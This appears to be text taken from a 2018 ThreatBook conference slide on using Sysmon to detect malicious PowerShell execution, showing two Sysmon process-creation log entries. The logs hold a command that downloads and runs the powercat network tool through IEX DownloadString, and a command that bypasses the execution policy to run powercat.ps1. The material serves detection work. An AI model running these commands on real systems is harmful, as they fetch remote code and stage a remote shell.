 SYSMON典型应用之检测powershell恶意执行
ThreatBook 微步在线
2018 网络安全分析与情报大会
常规 详细信息
UtcTime: 2018-08-21 09:55:47.198
ProcessGuid: {dc69056b-e1a3-5b7b-0200-0010f88a862b}
ProcessId: 11192
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
CommandLine: powershell  IEX (New-Object System.Net.Webclient).DownloadString
('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1')
CurrentDirectory: C:\Users\Administrator\Desktop\nmap\
User: SEPM-101\manager
LogonGuid: {dc69056b-cf54-5b45-0000-0020fd250d00}
LogonId: 0xD25FD
TerminalSessionId: 2
IntegrityLevel: High
Hashes: MD5=2D1F6F8A32F88F3D0726ADE0373F0317,SHA256=03D43EE1F2F4F152840F7B5D8DD3386A1C659DE7F4F7C951CBB40324C97E4C18
ParentProcessGuid: {dc69056b-e5a9-5b72-0100-00103fe544ca}
ParentProcessId: 18836
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: "C:\Windows\system32\cmd.exe"
日志名称(M): Microsoft-Windows-Sysmon/Operational
常规 详细信息
Process Create:
UtcTime: 2018-08-21 10:05:38.886
ProcessGuid: {dc69056b-e3f2-5b7b-0200-001004189e2b}
ProcessId: 13488
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
CommandLine: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "-Command" "if((Get-ExecutionPolicy ) -ne 'AllSigned') { Set-
ExecutionPolicy -Scope Process Bypass }; & 'D:\powercat.ps1'"
CurrentDirectory: D:\
User: SEPM-101\manager
LogonGuid: {dc69056b-cf54-5b45-0000-0020fd250d00}
LogonId: 0xD25FD
TerminalSessionId: 2
IntegrityLevel: High
Hashes: MD5=2D1F6F8A32F88F3D0726ADE0373F0317,SHA256=03D43EE1F2F4F152840F7B5D8DD3386A1C659DE7F4F7C951CBB40324C97E4C18
ParentProcessGuid: {dc69056b-cf5e-5b45-0000-001041dc0d00}
ParentProcessId: 6196
ParentImage: C:\Windows\explorer.exe
日志名称(M): Microsoft-Windows-Sysmon/Operational